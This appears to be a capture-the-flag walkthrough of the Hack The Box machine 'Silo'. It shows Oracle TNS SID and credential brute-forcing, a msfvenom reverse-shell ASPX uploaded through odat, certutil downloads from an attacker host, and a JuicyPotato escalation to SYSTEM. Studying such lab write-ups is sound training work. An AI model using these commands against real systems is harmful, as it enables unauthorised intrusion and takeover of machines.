
Silo Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.82 | Silo | Windows |
Path to Exploitation
This was a new service to me that I had never seen before. To exploit this box, we’ll take advantage of an un-authenticated Oracle TNS listener which discloses a set of valid credentials to the database that we can use to get our foothold. Once on the box, the privilege escalation is pretty straight-forward. It’s another impersonation exploit using the juicy potato exploit.
Silo Enumeration
Full Port Scan
1
nmap 10.10.10.82 -p- -oA Silo/nmap/full-port --open -Pn -vv
Which Resulted In:
| PORT | SERVICE |
|---|---|
| 80 | http |
| 135 | msrpc |
| 139 | netbios-ssn |
| 445 | microsoft-ds |
| 1521 | oracle |
| 5985 | wsman |
| 8080 | http-proxy |
| 47001 | winrm |
| 49152 | unknown |
| 49153 | unknown |
| 49154 | unknown |
| 49155 | unknown |
| 49159 | unknown |
| 49160 | unknown |
| 49161 | unknown |
| 49162 | unknown |
Service Scan
1
nmap 10.10.10.82 -p 80,135,139,445,1521,5985,8080,47001,49152,49153,49154,49155,49159,49160,49161,49162 -sC -sV -oA Silo/nmap/service-scan -Pn
Which Resulting In:
| PORT | SERVICE | VERSION |
|---|---|---|
| 80 | http | IIS httpd 8.5 |
| 135 | msrpc | Windows RPC |
| 139 | netbios-ssn | Windows netbios-ssn |
| 445 | microsoft-ds | Windows Server 2008 R2 - 2012 microsoft-ds |
| 1521 | oracle-tns | TNS listener 11.2.0.2.0 (unauthorized) |
| 5985 | http | HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 8080 | http | XML DB Enterprise Edition httpd |
| 47001 | http | HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 49152 | msrpc | Windows RPC |
| 49153 | msrpc | Windows RPC |
| 49154 | msrpc | Windows RPC |
| 49155 | msrpc | Windows RPC |
| 49159 | oracle-tns | TNS listener (requires service name) |
| 49160 | msrpc | Windows RPC |
| 49161 | msrpc | Windows RPC |
| 49162 | msrpc | Windows RPC |
Enumerating Oracle TNS
Using the resources found on the following site, we can enumerate and exploit the service.
We’ll start with SID enumeration:
1
$ hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 10.10.10.82 oracle-sid
We identify the following SIDs

We can then try to bruteforce credentials using the identified SIDs, to do this we us the odat command line tool:
1
$ odat all -s 10.10.10.82 -p 1521 -d XE
Found valid credentials 
scott : tiger
We are able to login into the database now
1
$ sqlplus scott/tiger@10.10.10.82/XE 'as sysdba';

After researching, I was unable to find anything useful in terms of interacting with the database.
the odat command line tool also contains methods to execute commands remotely, we can use this feature to upload a malicious payload file.
Shell on Host
We can also try uploading a payload file to the web directory with the odat command line tool.
Generate the payload:
1
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx -o evil.aspx
Upload the file with the following command to place it in the web root directory:
1
$ odat dbmsxslprocessor -s 10.10.10.82 -d XE -U scott -P tiger --putFile "C:\inetpub\wwwroot" "evil.aspx" "/home/pharo/HacktheBox/Silo/evil.aspx" --sysdba

Setup a listener and navigate to http://10.10.10.82/evil.aspx

We see we’ve caught a shell as the defaultapppool user

Local Enumeration
User Enumeration
1
C:\> whoami /priv

1
C:\> whoami /groups

System Information

We see that we have the SeImpersonatePrivilege and the host is running on Windows Server 2012 R2 Standard. We can likely use the JuicyPotato Exploit to escalate our privileges.
Privilege Escalation
We’ll use the Juicy Potato exploit. Start by generating a reverse shell payload.
1
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe -o evil.exe
upload both the payload and the exploit to the machine
1
2
C:\> certutil -urlcache -f http://10.10.14.2/juicypotato.exe juicypotato.exe
C:\> certutil -urlcache -f http://10.10.14.2/evil.exe evil.exe
Before running the exploit we need to identify a valid CLSID. To do this we use the test_clsid.bat file and the list of CLSIDs for our host OS
Upload both of the files to the host as well
1
2
C:\> certutil -urlcache -f http://10.10.14.2/test_clsid.bat test_clsid.bat
C:\> certutil -urlcache -f http://10.10.14.2/CLSID.list CLSID.list
The script will go through and print all the tested CLSIDs and whenever the number increases it indicates a valid CLSID. Although in my experience not all the “valid” CLSIDs actually worked.
After testing several “valid” CLSIDs I found one that finally worked
1
C:\> juicypotato.exe -l 1337 -p "C:\temp\evil.exe" -t * -c {69AD4AEE-51BE-439b-A92C-86AE490E8B30}
On our listener we see we have a shell as the SYSTEM account
